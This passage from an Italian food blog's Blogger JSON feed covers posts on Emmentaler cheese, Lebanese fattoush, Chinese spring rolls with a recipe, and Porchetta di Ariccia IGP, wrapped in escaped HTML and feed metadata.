salamoia e, dopo una sosta di\nalcuni giorni nel locale di salagione, trasferite in cantine calde e\numide, capaci di provocare quella fermentazione propionica che\nfavorirà i celebri buchi nella pasta. Le forme passano quindi nei\nlocali di maturazione, dove restano almeno tre mesi, per poi essere\ncollocate in locali ancora più umidi dove completano la\nstagionatura. La stagionatura perfetta deve garantire al formaggio\ncrosta bronzea e lucida, pasta dura, aperta in buchi regolari e ben\nprofilati, aroma intenso di nocciola, burro ed erbe di campo e lunga\npersistenza gustativa. \u003Cb\u003EL'Emmentaler, prodotto in circa 110 latterie\nnella valle dell'Emme, è un formaggio a pasta dura, preparato con\nlatte vaccino crudo\u003C\/b\u003E. Le vacche sono nutrite esclusivamente con erba e\nfieno e non è consentito l'utilizzo di mangimi insilati e sostanze\ngeneticamente modificate, né l’aggiunta di altri ingredienti. \u003Cb\u003EPer\nprodurre 1 kg di formaggio occorrono circa 12 L di latte\u003C\/b\u003E. Il\nformaggio è realizzato in forme tonde con un diametro da 80 fino a\n100 cm, con uno spessore che varia da 16 fino a 27 cm e un peso fra\n75 e 120 kg. La caratteristica principale è la grande occhiatura,\ndovuta alla formazione di sacche di anidride carbonica che si formano\nnaturalmente durante le fasi di maturazione del formaggio attraverso\nuna fermentazione propionica.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwPw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQw\"\u003E\u003C\/a\u003E\u003Cb\u003E\nAll'inizio del XXI° secolo il disciplinare produttivo del formaggio\nè stato modificato per diminuire sensibilmente il diametro delle\nocchiature\u003C\/b\u003E. Ciò in ragione delle difficoltà di taglio sottile che\nle stesse causavano alle affettatrici elettriche, determinando una\nsensibile diminuzione delle vendite, soprattutto nel mercato\nstatunitense.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwTw\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA garanzia del\nconsumatore l'Emmentaler DOP presenta su ogni forma il marchio\n\"\u003Ci\u003EEmmentaler Switzerland\u003C\/i\u003E\"\u003C\/b\u003E. Lo si può acquistare a stadi di\nstagionatura diversi: \"\u003Ci\u003EClassic\u003C\/i\u003E\" dal gusto dolce che ricorda\nla noce (stagionato almeno 4 mesi), \"\u003Ci\u003EReserve\u003C\/i\u003E\" con forti\nsentori aromatici (stagionato almeno 8 mesi), \"\u003Ci\u003EGrotta\u003C\/i\u003E\" dal gusto\npieno e vigoroso (stagionato almeno 12 mesi in grotta), \"\u003Ci\u003EAOP\nUrtyp\u003C\/i\u003E\" dal sapore particolarmente forte (stagionato almeno 12\nmesi), \"\u003Ci\u003EGotthelf\u003C\/i\u003E\" intitolato in omaggio allo scrittore\nJeremias Gotthelf, Incoronato, dedicato alla storica tradizione dei\nlottatori, \"\u003Ci\u003EExtra\u003C\/i\u003E\" e \"\u003Ci\u003EBiologico\u003C\/i\u003E\". \u003Cb\u003EIn cucina viene\nutilizzato sia freddo, a pezzi o affettato, sia fuso, come ad esempio\nnella fonduta\u003C\/b\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E+ info\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003EConsorzio Produttori Emmentaler Switzerland DOP\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003EZieglerstrasse 43 B\u003C\/p\u003E\u003Cp\u003EBERNA (Svizzera)\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETel:\u003C\/b\u003E +41 031 388 4242\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.emmentaler.ch\"\u003Ewww.emmentaler.ch\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-europa-lemmentaler-il.html","title":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s72-c\/Emmentaler.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-3366846314759351839"},"published":{"$t":"2026-01-16T09:19:00.000-08:00"},"updated":{"$t":"2026-01-16T09:19:27.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina libanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina mediorientale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fattoush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"khubz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pane raffermo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta fattoush"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El \u003Ci\u003Efattoush\u003C\/i\u003E, o \u003Ci\u003Efattush\u003C\/i\u003E, \u003Cb\u003Eè un'insalata\ntradizionale del Levante e figura tra le insalate più celebri\ndell'Oriente\u003C\/b\u003E; la sua origine viene frequentemente attribuita al\nLibano, pur essendo largamente diffusa anche in Palestina (con\nvariazioni locali), in Siria, in Turchia e in Egitto. È costituita\nda verdure fresche tagliate in modo grossolano, quali pomodori,\ncetrioli, ravanelli e lattuga, e viene arricchita con pane pita\ntostato o fritto. Il condimento caratteristico comprende olio\nd'oliva, melassa di melograno, succo di limone e sommacco.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s833\/fattoush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"833\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s16000\/fattoush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESecondo una tradizione popolare, il\nfattoush avrebbe avuto origine durante la guerra civile del 1840 sul\nMonte Libano\u003C\/b\u003E, quando numerosi cristiani trovarono rifugio nella città\ndi Zahle e furono ospitati dalle famiglie \u003Ci\u003EDar Al Skaf\u003C\/i\u003E e \u003Ci\u003EAl-Fattoush\u003C\/i\u003E.\nSebbene i padroni di casa avessero offerto carne e pollame, i\nprofughi preferirono astenersi da tali alimenti per osservare il\ndigiuno quaresimale; di conseguenza, gli ospitanti proposero loro\ninsalate che vennero consumate insieme al pane. Un rifugiato, con\ntono ironico, esclamò: «\u003Ci\u003EGuarda Fattoush, i tuoi ospiti stanno\nmangiando un piatto nuovo: l'insalata col pane!\u003C\/i\u003E». Alla notizia, il\npatriarca Gregorio II rivolse ai presenti le seguenti parole: «\u003Ci\u003EDa\noggi chiameremo questo piatto fattoush e lo consumeremo durante il\ndigiuno\u003C\/i\u003E». Questi avvenimenti coincidono con la conclusione del\nRamadan nell'anno 1278 dell'Egira, corrispondente al 1862 d.C.;\n\u003Cb\u003Eperciò si ritiene che la popolazione di Zahle abbia adottato\nl'usanza cristiana di consumare il fattoush nei periodi di astinenza\u003C\/b\u003E.\nIn passato, in Palestina, il piatto era altresì noto come Abu Mleih.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la preparazione dell'insalata si\ntaglia il \u003Ci\u003Ekhubz\u003C\/i\u003E — un pane basso tipico del Medio Oriente,\ntradizionalmente raffermo — a listarelle o a quadratini, da\nfriggere in olio o da cuocere in forno. \u003Cb\u003EDi norma il fattoush\ncomprende ravanelli, cetrioli, pomodori e lattuga (romana, iceberg o\nrucola), oltre a peperoni verdi, cipollotti e altre verdure a foglia\ncommestibili o selvatiche quali la portulaca, il crescione, il\nprezzemolo riccio o italiano e la menta\u003C\/b\u003E. Talvolta il condimento\nprevede piccole quantità di aglio tritato o schiacciato e crudo,\nsucco di limone, che conferisce maggiore acidità al piatto, oppure\nmelassa di melograno, ingrediente diffuso nei Paesi mediorientali.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-il-fattoush.html","title":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s72-c\/fattoush.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1029011537978735599"},"published":{"$t":"2026-01-16T03:36:00.000-08:00"},"updated":{"$t":"2026-01-16T03:36:33.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"come preparare gli involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina cinese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette antipasti"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EG\u003C\/span\u003E\u003C\/b\u003Eli involtini primavera rappresentano\nuna preparazione caratteristica della gastronomia cinese,\ngeneralmente servita come antipasto e, nei Paesi dove viene\ncomunemente consumata, proposta fritta o fresca a scelta. Oltre alla\ncucina cinese, tale preparazione è presente anche nelle tradizioni\nculinarie di Vietnam, Indonesia e Cambogia.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl nome \"involtini primavera\"\nderiva dall'usanza di prepararli per il Capodanno cinese, che si\ncelebra alla fine dell'inverno e segna l'inizio della primavera\u003C\/b\u003E.\nPossono essere consumati come antipasto, nella versione dolce come\nprima colazione, oppure come \u003Ci\u003Edim sum\u003C\/i\u003E — letteralmente \"rompidigiuno\"\n— in qualsiasi momento della giornata, poiché in Oriente sono\nvenduti da numerosi ambulanti lungo le strade.\u0026nbsp;\u003Cb\u003ENella tradizione culinaria cinese, gli\ninvoltini primavera si distinguono dagli affini involtini all'uovo e\nsono disponibili in varianti sia dolci sia salate\u003C\/b\u003E. Nelle regioni\nsettentrionali e orientali della Cina, come lo Zhejiang, essi sono\ndolci e farciti con pasta di fagioli rossi zuccherata.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s900\/pexels-7363754.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s16000\/pexels-7363754.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\npreparazione casalinga non è complicata\u003C\/b\u003E e risulta particolarmente\ngratificante. L'impasto per involtini primavera è simile a una crêpe\ned è composto da farina, amido di mais e acqua. Seguendo le\nistruzioni per la chiusura, sarà agevole friggerli e ottenere\nbocconi ideali per un aperitivo con amici o per una cena a tema. Se il tempo a disposizione è\nlimitato, per l'involucro si possono utilizzare fogli già pronti di\npasta fillo, carta di riso o pasta per wonton, reperibili nei negozi\ndi prodotti etnici. Ciò consente inoltre di realizzare \u003Cb\u003Ele numerose\nvarianti possibili, con carne di manzo, con l'aggiunta di gamberetti\u003C\/b\u003E\no esclusivamente con verdure per ottenere involtini primavera\nvegetariani.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la pastella\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 gr di farina 00\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di amido di mais\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 ml di acqua\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer il ripieno\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E150 gr di carne di maiale a fettine\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cipollotto\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 carota\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 costa di sedano\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di cavolo verza\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di germogli di soia\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E2 cucchiai di salsa di soia\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Eolio di semi per friggere\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003EPer\npreparare gli involtini primavera, iniziare dall’elaborazione della\npastella: in una ciotola setacciare la farina insieme all’amido di\nmais, quindi aggiungere il sale e versare l’acqua a filo mescolando\ncon una frusta fino ad ottenere una pastella liscia e senza grumi.\nLasciarla riposare a temperatura ambiente per 30 minuti. Pulire il\ncipollotto, il sedano e la carota e ridurli a bastoncini sottili.\nTagliare la carne prima a fette e poi a cubetti. Rosolare\nquest’ultima per qualche minuto in una casseruola o in un wok con\nuna modesta quantità di olio di semi. Unire il sedano, la carota e\nil cipollotto e lasciar insaporire per pochi minuti, il tempo\nnecessario a cuocere leggermente le verdure mantenendole croccanti.\nSfumare con la salsa di soia. Aggiungere i germogli di soia e la\nverza e proseguire la cottura per qualche secondo, mescolando.\nTogliere dal fuoco e mettere da parte. Preparare quindi gli\ninvolucri: versare un mestolo di pastella in una padella antiaderente\nben calda e leggermente unta con un filo d’olio. Ruotare la padella\nper distribuire il composto in uno strato sottile e cuocere la crêpe\nottenuta circa 2 minuti per lato. Ripetere l’operazione fino a\nesaurimento dell’impasto, sovrapponendo le crêpes su un piatto. Assemblare gli involtini: stendere un\ndischetto di pasta su un piatto piano, porre alla base un cucchiaio\ndi ripieno e richiudere piegando il lembo inferiore verso l’alto\nper coprirlo. Spennellare la porzione di pasta rimasta scoperta con\nun composto ottenuto mescolando un cucchiaio di acqua con un\ncucchiaio di farina e ripiegare i due lembi laterali su se stessi.\nArrotolare quindi il tutto a formare un involtino, esercitando una\nleggera pressione per sigillare bene. Procedere nello stesso modo con\ngli altri ingredienti fino al loro esaurimento. Friggere pochi involtini alla volta in\nolio caldo a 175 °C fino a quando risulteranno uniformemente dorati.\nScolarli con una schiumarola e asciugarli brevemente su carta\nassorbente da cucina. Servire immediatamente gli involtini primavera\nben caldi, accompagnandoli a piacere con cipollotto tritato, germogli\ne salsa di soia.\u003C\/p\u003E\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-gli-involtini.html","title":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s72-c\/pexels-7363754.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-4804095850886448914"},"published":{"$t":"2026-01-13T09:41:00.000-08:00"},"updated":{"$t":"2026-01-13T09:41:16.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ariccia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carne maiale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina laziale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina romana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panino con porchetta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"porchetta di ariccia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"porchetta ricetta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette secondi piatti"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: La Porchetta di Ariccia IGP"},"content":{"type":"html","$t":"\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwBQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwBg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwCA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwCQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDQ\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nL\u003C\/span\u003E\u003C\/b\u003Ea Porchetta di Ariccia è un tipo di porchetta, un piatto a base di\ncarne di maiale cotta, tipica del comune di Ariccia, in provincia di\nRoma.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EAriccia costituisce una delle località\npiù note e frequentate situate a breve distanza da Roma; a\ndifferenza di altri centri limitrofi, qui il rapporto con la\nporchetta e la relativa lavorazione si fonda su una tradizione\nplurisecolare\u003C\/b\u003E, presumibilmente riconducibile ai Latini e antecedente\nalla conquista romana. Si attribuisce infatti ad Ariccia non soltanto\nl’origine dei sacerdoti che preparavano le carni suine da destinare\nal sacrificio nel tempio di Giove Laziale sul vicino Monte Cavo, ma\nanche l’ipotesi che la successiva frequentazione da parte della\nnobiltà romana — che vi si trasferiva per il periodo estivo o per\nle battute di caccia — abbia favorito lo sviluppo di una perizia\nartigianale nella preparazione della porchetta, competenza che\nperdura e si trasmette ancora oggi nelle famiglie ariccine.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97cOW4RrsAO20C3dOXP9C9S4-8dwJTwlvuGJNbJi4vGKXTgmFQcT8JKxKkt3mql0BCVfgBDOipEBxT6TLvsg_4-OnQjoQdOshPRmz-jjMcxSbfha608cR4hhj-4YmC2fBM22c-fo4Ux6T-HC48XGC4ONXxF8X_bO_wVKJKBY-TUb7A-q_TspJyRyMRas\/s900\/pexels-jose-prada-1063299555-20566411.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"739\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97cOW4RrsAO20C3dOXP9C9S4-8dwJTwlvuGJNbJi4vGKXTgmFQcT8JKxKkt3mql0BCVfgBDOipEBxT6TLvsg_4-OnQjoQdOshPRmz-jjMcxSbfha608cR4hhj-4YmC2fBM22c-fo4Ux6T-HC48XGC4ONXxF8X_bO_wVKJKBY-TUb7A-q_TspJyRyMRas\/s16000\/pexels-jose-prada-1063299555-20566411.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa notorietà contemporanea della\nPorchetta di Ariccia trova una data di svolta nel 1950, quando i\nporchettari locali, guidati dal sindaco Cioli Ovidio, organizzarono\nla prima “\u003Ci\u003ESagra della Porchetta di Ariccia\u003C\/i\u003E” con l’intento di\ncelebrare questo prodotto, già apprezzato all’epoca. Da quel\nmomento la manifestazione si ripete annualmente ad Ariccia,\ncaratterizzata da banchi decorati e dall’offerta della porchetta\nservita da venditori che indossano gli abiti tradizionali ariccini.\nNegli ultimi anni alla sagra prendono parte, di regola, le aziende\nproduttrici di porchetta più rinomate; il programma comprende, oltre\nalla degustazione, anche mostre, artisti di strada, esposizioni di\nartigianato e spettacoli musicali.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EA testimonianza dell’importanza\npluridecennale della Porchetta di Ariccia I.G.P. nelle consuetudini\npopolari locali, negli archivi comunali è conservato l’“\u003Ci\u003EEstratto\ndal Registro degli atti della Giunta Comunale, del 14 settembre 1962,\nrelativo al contributo per la festa della Patrona S. Apollonia e\ndella Sagra della Porchetta\u003C\/i\u003E”\u003C\/b\u003E. Quanto alla sagra, Vincenzo\nMisserville osservava nel 1958, sulla rivista “\u003Ci\u003EI castelli Romani –\nVicende, Uomini, Folclore\u003C\/i\u003E”: “\u003Ci\u003ETra le numerose sagre dei Castelli\nRomani, quella ariccina ‘della Porchetta e del Pane casareccio’ è\nforse l’unica che, per il suo carattere di semplicità paesana,\ngiustifica il suo appellativo: persino nella denominazione essa ha un\nsapore schiettamente casalingo\u003C\/i\u003E”.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EL’etimologia del termine “porchetta”\nè collegata all’impiego esclusivo delle carcasse di soggetti\nfemminili, la cui carne risulta notoriamente più magra e gustosa. Nel 1974, Giulio Cesare Gerlini, nel\nlibro “\u003Ci\u003EAriccia Storia-Arte-Folclore\u003C\/i\u003E”, scrive, a proposito della\nPorchetta di Ariccia, che: “\u003Ci\u003El'arte di preparare i porcellini\ndestinati a diventare “porchetta”, si può dire che è una\nesclusività di poche famiglie ariccine i cui componenti si\ntramandano di padre in figlio\u003C\/i\u003E”. Ed ancora, “\u003Ci\u003El'idea della Sagra\nvenne perché si desiderava far conoscere che il prodotto ariccino si\nera affermato a tal punto che persino all'estero viene spedita ad\nimbandire tavoli di conosciuti ristoranti e locali alla moda\u003C\/i\u003E”.\nInfatti, i produttori della “\u003Cb\u003EPorchetta di Ariccia\u003C\/b\u003E” I.G.P. hanno\nmantenuto invariata negli anni la tradizione artigiana della\npreparazione della porchetta, tramandando di generazione in\ngenerazione l'arte di condire, aromatizzare, legare e predisporre la\nporchetta alla cottura al forno.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 